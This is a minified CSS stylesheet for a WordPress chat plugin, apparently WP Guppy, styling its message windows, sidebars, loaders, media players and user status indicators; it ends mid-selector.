.gp-notavailable{filter:grayscale(1)}.gp-howtoassist .gp-userbar_title p{font-size:15px;color:#0a0f26;font-family:var(--secchatfont);white-space:pre-line}.gp-howtoassist .gp-userbar_title span{font-weight:400;font-size:13px;line-height:23px;color:#999;font-family:var(--secchatfont)}.gp-layout-one .gp-floatchat_content{background:transparent}.gp-howtoassist:after{position:absolute;left:0;content:"";bottom:-20px;display:inline-block;z-index:1111;width:0;height:0;border-top:20px solid #fff;border-right:20px solid transparent}.gp-removechat i{color:#fff;font-size:20px;width:30px;height:30px;background:#ef4444;text-decoration:none;border-radius:50%;display:flex;align-items:center;justify-content:center;margin-left:auto}.gp-layout-one .gp-iconclosered{display:flex;width:auto;justify-content:flex-end;top:-10px;position:relative}.gp-layout-one .gp-iconclosered a{text-decoration:none}.gp-widgetlayoutone{padding:20px 20px 51px;height:100%;min-height:161px;max-height:100%;overflow:auto;background-size:cover;background-repeat:no-repeat}.gp-empty-conversation{text-align:center;background-color:transparent;flex-direction:column;align-items:center;justify-content:center;height:100%;display:flex;flex-wrap:wrap;top:-50px;position:relative}.gp-empty-conversation i{color:var(--primguppycolor);font-size:32px;display:block;margin-bottom:10px}.gp-empty-conversation span{color:var(--terwhatsappcolor);display:block;font:500 20px/30px var(--primchatfont)}.at-inner-loaader[data-v-62577ed1],.at-userbar_loader.at-inner-loaader[data-v-62577ed1]{height:134px;bottom:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff 59.37%)}.at-inner-loaader span[data-v-62577ed1]{height:64px}.at-inner-loaader i[data-v-62577ed1]{width:24px;height:24px;border:3px solid #ddd;border-right-color:#fff;border-radius:50px 50px 50px 50px;animation:spinericon 1s linear infinite}.at-userbar_loader{position:absolute;bottom:0;border:0!important;display:flex;align-items:center;justify-content:center;height:100%;width:100%}.at-userbar_loader .at-spinericon{display:inline-block;line-height:64px}.at-spinericon{color:var(--terguppycolor)!important;animation:spinericon 2s linear infinite}.at-userbar_loader span{text-align:center;display:flex;align-items:center;justify-content:center;width:64px;line-height:64px;background:#fff;font-size:24px;border-radius:40px}@keyframes spinericon{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.at-chatloader{width:52px;height:52px;margin:0 0 20px;position:relative;transform:translateZ(0) scale(.52);transform-origin:0 0}.at-chatloader span{left:49px;top:0;position:absolute;animation:at-chatloader .78125s linear infinite;background:var(--terguppycolor);width:5.8px;height:25px;border-radius:1.5px;transform-origin:1px 49px;display:block}.at-chatloader span:first-child{transform:rotate(0deg);animation-delay:-.68359375s}.at-chatloader span:nth-child(2){transform:rotate(45deg);animation-delay:-.5859375s}.at-chatloader span:nth-child(3){transform:rotate(90deg);animation-delay:-.48828125s}.at-chatloader span:nth-child(4){transform:rotate(135deg);animation-delay:-.390625s}.at-chatloader span:nth-child(5){transform:rotate(180deg);animation-delay:-.29296875s}.at-chatloader span:nth-child(6){transform:rotate(225deg);animation-delay:-.1953125s}.at-chatloader span:nth-child(7){transform:rotate(270deg);animation-delay:-.09765625s}.at-chatloader span:nth-child(8){transform:rotate(315deg);animation-delay:0s}@keyframes at-chatloader{0%{opacity:1}to{opacity:0}}.at-userpost_profile[data-v-f090c46a]{margin:0;flex:none;width:50px;height:50px;display:flex;position:relative;align-items:flex-start}.at-userpost_profile+.at-userbar_title[data-v-f090c46a]{margin-left:15px}.at-userpost_profile img[data-v-f090c46a]:not(.at-postuserimg,.at-postuserimg-two){width:100%;max-width:40px;margin-top:auto;border-radius:50%;margin-left:auto;-o-object-fit:cover;object-fit:cover}.at-postuserimg-two[data-v-f090c46a],.at-postuserimg[data-v-f090c46a]{margin:0;z-index:1;max-width:22.5px;height:22.5px;border-radius:50%;position:absolute;vertical-align:top;display:inline-block;outline:4px solid #fff}.at-postuserimg img[data-v-f090c46a]{max-width:22.5px;border:4px solid #fff;-o-object-fit:cover;object-fit:cover}.at-postuserimg[data-v-f090c46a]{top:0;left:1px}.at-postuserimg-two[data-v-f090c46a]{bottom:-8px;right:-9px}.at-statusonline[data-v-f090c46a]:after{background:#22c55e}.at-statusoffline[data-v-f090c46a]:after,.at-statusonline[data-v-f090c46a]:after{z-index:1;right:-3px;content:"";bottom:-3px;width:14px;height:14px;position:absolute;border-radius:50%;border:2px solid #f7f7f7}.at-statusoffline[data-v-f090c46a]:after{background:#ddd}.at-empty-conversation{text-align:center;background-color:#f7f7f7;flex-direction:column;align-items:center;justify-content:center;height:100%;display:flex;flex-wrap:wrap}.at-empty-conversation i{color:var(--primguppycolor);font-size:52px;display:block;margin-bottom:20px}.at-empty-conversation span{color:var(--terguppycolor);display:block;font:500 18px/30px var(--primchatfont)}@media (max-width:480px){.at-empty-conversation i{font-size:27px;margin:0 0 12px}}.at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]{bottom:0;margin:0;padding:0;z-index:9;width:70px;height:100%;overflow:auto;line-height:30px;position:absolute;display:inline-flex;flex-direction:column;background-color:#fff;justify-content:flex-start;border-right:1px solid #eee;transition:width .5s ease}.at-admin-chat .at-chat_sidebar_footer li[data-v-a2ae7f42]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:auto!important;background:transparent!important;border:none!important;box-shadow:inset 0 -1px 0 #eee}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer>li[data-v-a2ae7f42]{box-shadow:inset 0 -1px 0 #eee}.at-chat_sidebar_footer li.active[data-v-a2ae7f42]{box-shadow:inset 3px 0 0 var(--primguppycolor),inset 0 -1px 0 #eee}.at-admin-chat .at-chat_sidebar_footer a[data-v-a2ae7f42]{font-size:24px;color:#999;position:relative;display:inline-block;padding:18px 22px!important;width:100%;text-align:center}.at-admin-chat .at-chat_sidebar_footer li.active a[data-v-a2ae7f42]{color:var(--secguppycolor)}.at-admin-chat .at-chat_sidebar_footer a .at-notify[data-v-a2ae7f42]{top:0}.at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]:hover{width:270px}.at-admin-chat .at-chat_sidebar_footer:hover .at-sidebar-item[data-v-a2ae7f42]{visibility:visible;opacity:1}.at-sidebar-item[data-v-a2ae7f42]{display:flex;align-items:center;justify-content:space-between;padding:20px 20px 20px 0;border-left:0;max-width:200px;width:200px;visibility:hidden;position:absolute;left:60px;opacity:0;transition:all .4s ease-in-out}.at-admin-chat .at-sidebar-item h6[data-v-a2ae7f42]{display:inline-flex;font-size:16px;line-height:19px;font-weight:600!important;letter-spacing:.5px;margin:0}.at-admin-chat .at-sidebar-item h5[data-v-a2ae7f42]{margin:0;text-transform:capitalize;font-size:18px;line-height:22px;letter-spacing:.5px}.at-admin-chat .at-sidebar-item span[data-v-a2ae7f42]{display:inline-block;font-weight:600;font-size:13px;line-height:16px;font-family:var(--primchatfont)}.at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]::-webkit-scrollbar{width:0;height:0}.at-admin-chat .at-chat_sidebar_footer .at-nestedsetting[data-v-a2ae7f42]{padding:0}.at-admin-chat .at-nestedsetting>li[data-v-a2ae7f42]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:260px;background:#fff}.at-admin-chat .at-nestedsetting>li.active a[data-v-a2ae7f42]:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%}.at-admin-chat .at-chat_sidebar_footer li.at-hasimage a[data-v-a2ae7f42]{padding:8px 10px!important}.at-admin-chat .at-chat_sidebar_footer li>a[data-v-a2ae7f42]{font-size:20px;color:#999;display:inline-flex;align-items:center}.at-admin-chat .at-chat_sidebar_footer li a svg[data-v-a2ae7f42]{margin:0}.at-admin-chat .at-admin-chat .at-chat_sidebar_footer li a svg[data-v-a2ae7f42]{margin:20px 25px}.at-admin-chat .at-chat_sidebar_footer li>a>i[data-v-a2ae7f42]{display:inline-block}.at-admin-chat .at-admin-chat .at-chat_sidebar_footer>li>a[data-v-a2ae7f42]{width:auto}.at-admin-chat .at-chat_sidebar_footer a img[data-v-a2ae7f42]{max-width:44px;border-radius:50%;height:44px}.at-admin-chat .at-chat_sidebar_footer>li.active a[data-v-a2ae7f42]{color:var(--secguppycolor)}.at-admin-chat .at-chat_sidebar_footer a .at-notify[data-v-a2ae7f42]{pointer-events:none;top:-10px;left:100%;position:absolute;margin-left:-10px;box-shadow:0 0 0 3px var(--secguppycolor);font-family:var(--secchatfont)}.at-admin-chat .at-nestedsetting[data-v-a2ae7f42]{width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;padding:0;margin:0;transition:all .4s ease-in-out;background:#fff}.at-admin-chat .at-nestedsetting li[data-v-a2ae7f42]{box-shadow:inset 0 1px 0 #eee}.at-admin-chat .at-nestedsetting li.active a[data-v-a2ae7f42]{color:var(--secguppycolor)}.at-admin-chat .at-chat_sidebar_footer li.at-hasimage[data-v-a2ae7f42]{border:0!important;justify-content:flex-start}.at-admin-chat .at-chat_sidebar_footer li[data-v-a2ae7f42],.at-admin-chat .at-nestedsetting>li[data-v-a2ae7f42]{width:70px}.at-admin-chat .at-chat_sidebar_footer li a[data-v-a2ae7f42],.at-admin-chat .at-nestedsetting>li a[data-v-a2ae7f42]{padding:0;width:70px}.at-admin-chat .at-chat_sidebar_footer:hover li[data-v-a2ae7f42],.at-admin-chat .at-nestedsetting:hover li[data-v-a2ae7f42]{width:270px}.at-admin-chat .at-nestedsetting li[data-v-a2ae7f42]{width:70px}.at-admin-chat .at-chat_sidebar_footer .at-hasimage .at-sidebar-item[data-v-a2ae7f42]{padding:0 10px}.at-admin-chat .at-chat_sidebar_footer>li[data-v-a2ae7f42]{width:270px}.at-admin-chat .at-sidebar-item[data-v-a2ae7f42]{left:70px}.at-admin-chat .at-responmenu[data-v-a2ae7f42]{display:flex;width:100%}.at-admin-chat .at-responsivelist[data-v-a2ae7f42]{display:flex;flex-direction:column;width:60px;width:70px}.at-admin-chat .at-imgresponsivearea[data-v-a2ae7f42]{display:flex;padding:14px 20px;align-items:flex-start;border-left:1px solid #eee;border-bottom:1px solid #eee;width:100%}.at-admin-chat .at-imgresponsivearea>a[data-v-a2ae7f42]{padding:0!important}.at-admin-chat .at-imgresponsivearea a[data-v-a2ae7f42]{display:flex;padding:0!important}.at-admin-chat .at-imgresponsivearea .at-sidebar-item[data-v-a2ae7f42]{padding:0;border:0;flex-direction:column;margin:10px 0 0;position:relative;align-items:flex-start;left:0;max-width:100%;width:100%}.at-admin-chat .at-responsivelist a[data-v-a2ae7f42]{font-size:20px;color:#999;display:inline-flex;position:relative;width:auto;justify-content:center;align-items:center;box-shadow:inset 0 -1px 0 #eee;padding:18px 20px}.at-admin-chat .at-responsivelist a[data-v-a2ae7f42]:focus{box-shadow:inset 0 -1px 0 #eee!important}.at-admin-chat .at-sidebarshow .at-menuicon[data-v-a2ae7f42]{background:#f7f8fc!important}.at-admin-chat .at-menuicon[data-v-a2ae7f42]{box-shadow:inset 0 -1px 0 #eee}.at-admin-chat .at-chat_sidebar_footer .at-listonrespon[data-v-a2ae7f42]{box-shadow:none}.at-admin-chat .at-sidebarshow[data-v-a2ae7f42]{width:260px!important}.at-admin-chat .at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]:hover{width:270px}@media (max-width:767px){.at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]:hover{width:70px}.at-admin-chat .at-imgresponsivearea a[data-v-a2ae7f42]{border:0!important}.at-admin-chat .at-userchat_tab a[data-v-a2ae7f42]{padding:14px 10px}.at-admin-chat .at-userlist_tab .at-sidebarhead_searchv2[data-v-a2ae7f42]{padding:9.5px 0}.at-chat_sidebar_footer .at-sidebar-item[data-v-a2ae7f42]{visibility:visible;opacity:1;z-index:1}.at-admin-chat .at-imgresponsivearea .at-sidebar-item[data-v-a2ae7f42]{margin:10px 0 0 10px}}@media (max-width:480px){.at-admin-chat .at-imgresponsivearea[data-v-a2ae7f42]{padding:7px 20px}.at-admin-chat .at-empty-conversation i[data-v-a2ae7f42]{font-size:27px}}.at-onlineusers{margin:0;display:flex;overflow:auto;margin:0 -20px;list-style:none;padding:30px 0 10px;height:auto!important;width:calc(100% + 40px);flex-direction:row!important}.at-onlineusers::-webkit-scrollbar{width:0!important;height:0!important}.at-onlineusers>li{border:0;flex:none;display:block;cursor:pointer;max-width:85px;list-style-type:none;padding:0!important;background:transparent;margin-bottom:0!important}.at-onlineusers>li:first-child{margin-left:20px}.at-onlineusers>li:last-child{margin-right:20px}.at-onlineusers .at-userstatus{right:0;bottom:0;border:2px solid #fff}.at-onlineusers .at-userstatus:before{width:8px;height:8px}.at-onlineusers figure{max-width:50px;position:relative;margin:0 auto!important}.at-onlineusers .at-singleimg img{width:50px;height:50px}.at-userlist_tab .at-sidebarhead_searchv2{padding:7.5px 0;border-bottom:1px solid #eee}.at-userlist_tab .at-sidebarhead_searchv2 .at-form-group input{border:0;padding-left:43px}.at-admin-chat .at-sidebarhead_searchv2 .at-form-group input{height:44px}.at-userlist_tab[data-v-7a22e6db]{display:flex;flex-direction:column;height:100vh;overflow:hidden;border-right:1px solid #eee}.at-chat_sidebar[data-v-7a22e6db]{position:relative;flex:0 0 26.2%;max-width:26.2%;overflow:hidden}.at-chat_sidebar[data-v-7a22e6db]:before{width:100%;position:absolute;content:"";height:100%;top:0;left:0;right:0;bottom:0;background-color:transparent;opacity:0;visibility:hidden;z-index:1;transition:all .6s ease-in-out;cursor:pointer}.at-ovelay[data-v-7a22e6db]:before{opacity:1;visibility:visible;background-color:rgba(0,0,0,.3);transition:all .6s ease-in-out}.at-chat_sidebarsetting[data-v-2602e05e]{flex:0 0 300px;max-width:300px;width:100%;background:#fff;position:absolute;right:0;top:0;z-index:9999;transform:translateX(100%);transition:all .3s ease-in-out;height:100%}.at-chat_sidebarsettingopen[data-v-2602e05e]{transform:translateX(0);box-shadow:0 0 20px rgba(0,0,0,.05)}.at-chat_sidebarsettingcontent[data-v-2602e05e]{padding:26px 30px}.at-chat_sidebarsettingcontent h4[data-v-2602e05e]{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-chat_sidebarsettingcontent>a[data-v-2602e05e]{color:#3c57e5!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:block;transition:none}.at-chat_sidebarsettingcontent>a.at-danger[data-v-2602e05e]{color:#ef4444!important}.at-chat_sidebarsettingcontent .at-themeform[data-v-2602e05e]{padding-top:10px}.at-chat_sidebarsettingcontent .at-btnlist[data-v-2602e05e]{margin:0}.at-chat_sidebarsettingcontent .at-btnlist li[data-v-2602e05e]{width:100%!important;padding:0!important}.at-chat_sidebarsettingcontent~.at-chat_sidebarsettingcontent[data-v-2602e05e]{border-top:1px solid #ddd}.at-chat_sidebarsettingarea[data-v-2602e05e]{height:calc(100vh - 91px);overflow-y:auto;background:#fff}.at-gallerylistwrap[data-v-2602e05e]{padding:20px 30px;border-top:1px solid #ddd}.at-gallerylistwrap h4[data-v-2602e05e]{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-gallerylist[data-v-2602e05e]{margin:-5px;padding:20px 0 0;display:flex;flex-wrap:wrap}.at-gallerylist li[data-v-2602e05e]{margin:0;list-style:none;padding:5px!important;width:33.333%!important}.at-gallerylist li:not(.at-loadmorecontent) a[data-v-2602e05e]{display:flex;height:100%;justify-content:center;align-items:center;position:relative;border-radius:5px;min-height:73.33px;max-height:73.33px;border:1px solid #ddd;color:var(--primguppycolor)}.at-gallerylist li.at-loadmorecontent[data-v-2602e05e]{width:100%!important;margin-top:10px}.at-gallerylist li a i[data-v-2602e05e]{display:inline-block;background:#fff;text-align:center;font-size:24px}.at-gallerylist li a img[data-v-2602e05e]{max-width:100%;-o-object-fit:scale-down;object-fit:scale-down;border-radius:5px;max-height:70px;width:100%}.at-danger[data-v-2602e05e]{color:#ef4444!important}.at-imgdownloader[data-v-2602e05e]{outline:none!important;text-decoration:none!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:inline-flex;vertical-align:middle;color:#3c57e5!important;align-items:center}.at-imgdownloader.at-disable-btn[data-v-2602e05e],.at-imgdownloader[data-v-2602e05e]{background-color:transparent!important}.at-imgdownloader .at-msgload[data-v-2602e05e]{margin:0;position:static;display:inline-block;margin-right:10px}.at-imgdownloader .at-msgload i[data-v-2602e05e]{border-right-color:#fff;display:block;width:20px;height:20px}.at-chat_sidebarsettingcontent.at-chatgroup-sidebar[data-v-2602e05e]{padding:30px 0}.at-userinfo{padding:16px 20px;background-color:#fff;box-shadow:inset 0 -1px 0 #eee}.at-userinfo,.at-userinfo_title{display:flex;align-items:center}.at-userinfo_title_name{display:flex;flex-wrap:wrap}.at-userinfo_title_img{flex:none;margin:0 15px 0 0!important;max-width:50px}.at-userinfo_title_name h3{width:100%;word-break:break-word;margin:0;font-size:18px;line-height:32px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.at-userinfo_title_name p{font-size:14px;line-height:26px;letter-spacing:.01em;color:#999;margin:0}.at-userinfo_title_name p>span{display:block}.at-userinfo_title_name p a{color:#3c57e5!important;outline:none!important}.at-userinfo_settings{display:flex;margin-left:auto}.at-userinfo_settings .at-redbtnwrapper{margin:0 30px 0 0}.at-userinfo_settings a{width:42px;display:block;text-align:center;line-height:57px;font-size:24px;text-decoration:none}.at-userinfo_settings a,.at-userinfo_settings a:hover{color:var(--secguppycolor)}.at-userstatus{font-size:14px;line-height:26px;letter-spacing:.01em;display:inline-flex;vertical-align:middle;align-items:center}.at-userstatus:before{margin-right:5px;display:inline-block;content:"";width:6px;height:6px;border-radius:50%}.at-userstatus.online:before{background-color:#22c55e}.at-userstatus.offline:before{background-color:#ddd}.at-userstatus.away:before{background-color:#eab308}.at-userstatus.notify:before{background-color:#ff7300}.at-backtolist{font-size:22px;color:#000;margin-right:15px;line-height:.8;display:none}.at-chat991 .at-backtolist{display:block}.wpguppy-rtl .at-chat_sidebarsetting{left:auto;right:100%;transform:translateX(-100%)}.audio-player{--player-button-width:3em;--sound-button-width:2em;--space:.5em;width:100%;height:auto}.icon-container{width:100%;height:100%;background-color:#de5e97;color:#fff;display:flex;justify-content:center;align-items:center}.audio-icon{width:90%;height:90%}.controls{display:flex;flex-direction:row;align-items:center;width:100%;margin-top:0}.controls .player-button{background-color:transparent!important;border:0;width:30px;height:40px;cursor:pointer;padding:0;display:flex;align-items:center}.controls .timeline{-webkit-appearance:none;width:calc(100% - var(--player-button-width) - var(--sound-button-width) - var(--space));background-color:#ddd;height:6px;border-radius:5px;background-size:0 100%;background-image:linear-gradient(#ff7300,#ff7300);background-repeat:no-repeat;margin-right:var(--space)}.controls .timeline::-webkit-slider-thumb{-webkit-appearance:none;width:21px;height:21px;border-radius:50%;cursor:pointer;opacity:1;-webkit-transition:all .1s;transition:all .1s;background:#fff;border:1.5px solid #ddd;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.controls .timeline::-moz-range-thumb{-webkit-appearance:none;width:21px;height:21px;border-radius:50%;cursor:pointer;opacity:1;-moz-transition:all .1s;transition:all .1s;background:#fff;border:1.5px solid #ddd;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.controls .timeline::-ms-thumb{-webkit-appearance:none;width:21px;height:21px;border-radius:50%;cursor:pointer;opacity:1;-ms-transition:all .1s;transition:all .1s;background:#fff;border:1.5px solid #ddd;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.controls .timeline::-webkit-slider-thumb:hover{background-color:#fff;border:1.5px solid #ddd}.controls .timeline:hover::-webkit-slider-thumb{opacity:1}.controls .timeline::-moz-range-thumb:hover{background-color:#fff;border:1.5px solid #ddd}.controls .timeline:hover::-moz-range-thumb{opacity:1}.controls .timeline::-ms-thumb:hover{background-color:#fff;border:1.5px solid #ddd}.controls .timeline:hover::-ms-thumb{opacity:1}.controls .timeline::-webkit-slider-runnable-track{-webkit-appearance:none;box-shadow:none;border:none;background:transparent}.controls .timeline::-moz-range-track{-webkit-appearance:none;box-shadow:none;border:none;background:transparent}.controls .timeline::-ms-track{-webkit-appearance:none;box-shadow:none;border:none;background:transparent}.controls .sound-button{background-color:transparent!important;border:0;width:var(--sound-button-width);height:var(--sound-button-width);cursor:pointer;padding:0;display:flex;align-items:center}.controls .sound-button svg{fill:#ff7300;width:20px}.controls .player-button svg{fill:#ff7300;width:30px}.at-message_sender .at-grp_receiver_msg>.at-message>.ready-player-1>.vueAudioBetter,.at-messages>.at-message>.ready-player-1>.vueAudioBetter{margin:0 24px 0 0!important}.operate>span:not(.iconfont){color:var(--terguppycolor)!important;font-size:13px!important;line-height:30px;padding-left:20px!important}.iconfont{color:var(--primguppycolor)!important;font-size:20px!important;top:0!important;left:0!important}.iconfont.icon-notificationfill,.iconfont.icon-notificationforbidfill{line-height:20px;padding-left:10px!important}.wpguppy-rtl .at-message_sender .at-grp_receiver_msg>.at-message>.ready-player-1>.vueAudioBetter,.wpguppy-rtl .at-messages>.at-message>.ready-player-1>.vueAudioBetter{margin:0 0 0 24px!important}.wpguppy-rtl .operate>span:not(.iconfont){padding-left:0!important;padding-right:20px!important}.wpguppy-rtl .iconfont{right:auto!important;left:0!important}.wpguppy-rtl .operate{padding-right:0;padding-left:10px;display:flex;align-items:center}.wpguppy-rtl .operate .iconfont+.iconfont{padding-right:5px}.wpguppy-rtl .iconfont.icon-notificationfill,.wpguppy-rtl .iconfont.icon-notificationforbidfill{padding-left:0!important;padding-right:10px!important}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-chat-msg-220 .at-messageoption_list{right:auto;left:100%;margin-right:0;margin-left:-30px}.at-messages .at-groupuserbar.at-groupuserbarvtwo{left:0;top:20px;position:absolute}.at-messages.at-message_sender .at-groupuserbarvtwo{top:20px;left:auto}.at-admin-chat .at-message_sender .at-message{border-radius:20px 20px 0 20px}.at-admin-chat .at-message_sender .at-message.at-deletemsg{margin:0 20px 0 0}.at-admin-chat .at-message_sender .at-message_time svg{margin-right:7px}.at-admin-chat .at-message_sender .at-message_time:before{content:none}.at-locationmap{padding:20px;position:relative}.at-locationmap .vue2leaflet-map:before{left:0;top:0;z-index:999;position:absolute;background:rgba(0,0,0,.5);border-radius:3px;content:"";width:100%;height:100%}.at-locationmap .at-messageoption{top:30px;right:36px;position:absolute;z-index:1111}.at-locationmap>.at-messageoption>.at-messageoption_btn{color:#fff}.at-audiosendfile[data-v-1a67136f]{padding:19px 20px}.at-message img{vertical-align:middle}.at-message_imgs{list-style:none;margin:-5px;display:flex;flex-wrap:wrap;padding:0}.at-message_imgs li{margin:0;padding:5px;list-style-type:none;max-width:25%!important;min-width:130px}.at-message_imgs figure{margin:0;width:120px;background:#f7f7f7;height:120px;position:relative;display:flex;align-items:center;justify-content:center;border-radius:3px}.at-message_imgs figure img{margin:0;width:auto;max-width:100%;cursor:pointer;max-height:100%;border-radius:3px}.at-message_imgs figure span{border-radius:3px;position:absolute;left:0;color:#fff;font:700 26px/30px var(--primchatfont);display:flex;align-items:center;justify-content:center;top:0;height:100%;width:100%;background:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,.5))}.at-message_gallery{padding:20px}.at-message_gallery .at-messageoption{top:30px;right:36px;z-index:1}.at-message_gallery .at-messageoption>a{color:#fff}.at-message_gallery .at-messageoption:before{position:absolute;content:"";top:-10px;border-radius:3px 3px 0 0;right:-16px;width:120px;height:50px;z-index:-1;pointer-events:none;background:linear-gradient(180deg,rgba(0,0,0,.5) 0,transparent 98%,transparent 99%)}.at-message_gallery .at-message-qoute_content+.at-messageoption:before{display:none}.at-message_gallery .at-message-qoute_content+.at-messageoption>a{color:var(--terguppycolor)}.at-message.at-video-message{padding:20px;vertical-align:middle}.at-video-message .at-messageoption{top:30px;right:36px}.at-video-message>.at-messageoption>a{color:#fff}.video-js.vjs-fullscreen{padding:0!important}.video-js{border-radius:3px;display:flex!important;align-items:center;justify-content:center}.video-js .vjs-big-play-button{top:auto!important;left:auto!important;height:58px!important;line-height:58px!important;position:relative!important;border:0!important;border-radius:50%!important;width:58px!important}.video-js .vjs-big-play-button,.video-js:hover .vjs-big-play-button{background-color:#fff!important}.video-js .vjs-big-play-button .vjs-icon-placeholder:before{content:"\e9be";font-size:22px;font-family:guppy-icomoon;color:var(--secguppycolor)}.at-sendfile,.vjs-poster{border-radius:3px}.at-sendfile{position:relative;background-color:#f7f7f7;padding:11px 42px 11px 20px;display:flex;align-items:center}.at-message-qoute+.at-sendfile{display:inline-flex;padding-right:20px!important}.at-sendpdffile .at-sendfile{padding-right:42px}.at-sendfile>i{flex:none;align-self:flex-start;font-size:24px;line-height:38px;margin-right:20px}.at-sendfile>span{color:var(--secguppycolor);font-size:15px;word-break:break-word;line-height:20px;letter-spacing:.01em}.at-sendfile>span em{display:block;color:var(--terguppycolor);font-style:normal;font-size:13px;line-height:18px}.at-messagewrap[data-v-706aeada]{display:flex;overflow:auto;min-height:280px;padding:10px 20px 0;flex-direction:column;margin-top:auto}.at-messagewrap>div[data-v-706aeada]{margin-top:auto}.at-messagewrap .at-alert[data-v-706aeada]{margin:auto}.at-messagewrap .at-userbar_loader[data-v-706aeada]{background:transparent;position:relative;height:auto;padding:20px 0 30px}.at-chat_messages[data-v-9e8d1a7a]{background-color:#f7f7f7;flex-direction:column;flex:0 0 73.8%;max-width:73.8%;display:flex;transition:all .3s ease-in-out}.at-chat_messagesslide[data-v-9e8d1a7a]{flex:0 0 calc(73.8% - 300px);max-width:calc(73.8% - 300px)}.at-unknownuser[data-v-9e8d1a7a]{padding-left:30px;padding-right:30px}.at-loadermsg[data-v-9e8d1a7a]{display:flex;align-items:center;padding:20px;color:var(--terguppycolor);height:auto;bottom:auto}.at-loadermsg+.at-message_time[data-v-9e8d1a7a]{display:none}.at-loadermsg i[data-v-9e8d1a7a]{font-size:24px;display:inline-block;margin-right:12px;vertical-align:middle;width:20px;height:20px}.at-chatseparation[data-v-9e8d1a7a]{width:100%;position:relative;margin:10px 0;z-index:1;display:flex;align-items:center;text-align:center;justify-content:center}.at-chatseparation[data-v-9e8d1a7a]:before{height:1px;width:100%;content:"";position:absolute;left:0;top:50%;z-index:-1;background:#ddd}.at-chatseparation span[data-v-9e8d1a7a]{color:var(--terguppycolor);background:#f7f7f7;padding:0 20px;font-size:15px;line-height:28px;letter-spacing:.5px}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup){border-radius:20px;height:calc(100vh - 32px)}.logged-in.admin-bar .at-modaldialog{padding-top:62px}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-sidebarhead .at-chat_sidebarsettingarea{height:calc(100vh - 273px)}@media (max-width:782px){.logged-in.admin-bar .at-chat_sidebarsettingarea{height:calc(100vh - 137px)}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-sidebarhead .at-chat_sidebarsettingarea{height:calc(100vh - 287px)}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup){height:calc(100vh - 46px)}.logged-in.admin-bar .at-modaldialog{padding-top:78px}}.at-admin-chat .at-form-group{position:relative;width:100%;padding:10px}.at-admin-chat .at-themeform fieldset{margin:-10px;border:0;padding:0;background-color:transparent}.at-admin-chat .at-formtitle{font:700 16px/26px var(--primchatfont);letter-spacing:.5px;color:var(--secguppycolor);margin:0 0 10px;display:block}.at-chat1080 .at-chat_sidebar{flex:0 0 410px;max-width:410px}.at-chat_sidebar_footer .at-infotolltip,.at-infotolltip em{margin-bottom:28px;bottom:100%}.at-admin-chat .at-sidbarwrapper{display:flex;padding-bottom:60px;flex-direction:column;height:calc(100vh - 90px)}.at-groupuser_twoplus .at-notify{padding:0;width:20px;margin-top:5.5px;font-size:15px;font-weight:700;background:#6366f1;line-height:20px;margin-left:0}.at-admin-chat .at-groupuserbar_content:after{content:"";font-family:guppy-icomoon;font-size:12px;font-weight:700;height:24px;width:24px;line-height:22px;color:#fff;background:#fff;text-align:center;border-radius:3px;position:absolute;left:14px;border:1px solid #ddd}.at-admin-chat .at-message_sender .at-grp_receiver_msg+.at-message_time{padding-right:70px}.at-multipleimg span{background:#06b6d4}.at-admin-chat .at-guppyside-responsive .at-chatsidebar_float{max-width:540px}.at-chat_sidebarsettingcontent .at-groupdescription{margin:0}.at-admin-chat .at-sidebarhead_search{width:100%;position:relative;padding:7.5px 10px;background:#fff;align-self:flex-start;display:flex;flex-wrap:wrap;background-color:#fff;border-bottom:1px solid #eee}.at-admin-chat .at-sidebarhead_search h3{font-size:18px;line-height:26px;letter-spacing:.5px;display:flex;align-items:center;width:100%;margin:0 0 14px;color:#fff}.at-sidebarhead_search h3 a{color:#3c57e5;display:inline-block;margin-left:auto;font-size:14px;line-height:22px}.at-sidebarhead_search .at-form-group{padding:0;display:flex;align-items:center;position:relative}.at-admin-chat .at-sidebarhead_search .at-form-group input{font-size:14px;padding-left:45px;width:100%;height:44px;outline:none;border-radius:3px}.at-btnred{background-color:#ef4444!important;width:100%;font-weight:600}.at-btnred i{margin:0 0 0 10px}.at-deletecheck h6,.at-groupuserbar_content h6{font-weight:600;font-size:16px;line-height:21px;margin:0 0 0 30px}.at-deleteselected{padding:17.5px 20px;display:flex;align-items:center;box-shadow:inset 0 -1px 0 #eee;background:#fff;justify-content:space-between}.at-groupuserbarvtwo .at-groupuserbar:hover,.at-groupuserbarvtwo .at-groupuserbar_content:hover{background:#fff}.at-deletecheck{display:flex;justify-content:flex-end;width:auto;align-items:center}.at-groupuserbarvtwo .at-groupuserbar_content{padding:0!important}.at-groupuserbarvtwo .at-groupuserbar_content:after{left:0;height:18px;width:18px;line-height:17px}.at-deletecheck 